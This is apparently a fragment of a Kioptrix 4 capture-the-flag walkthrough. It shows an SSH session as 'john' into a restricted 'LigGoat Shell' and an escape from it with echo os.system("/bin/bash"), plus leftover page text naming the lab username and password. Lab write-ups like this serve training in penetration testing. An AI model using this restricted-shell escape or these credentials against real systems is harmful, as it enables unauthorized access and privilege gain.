 root@kali:/tmp# ssh john@192.168.199.100
The authenticity of host '192.168.199.100 (192.168.199.100)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.199.100' (RSA) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0755 for '/root/.ssh/id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "/root/.ssh/id_rsa": bad permissions
john@192.168.199.100's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ whoami
*** unknown command: whoami
john:~$ id
*** unknown command: id
john:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo test
test
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$
Exploit-DB
Aircrack
Mem
Username : john
Password : MyName
Logout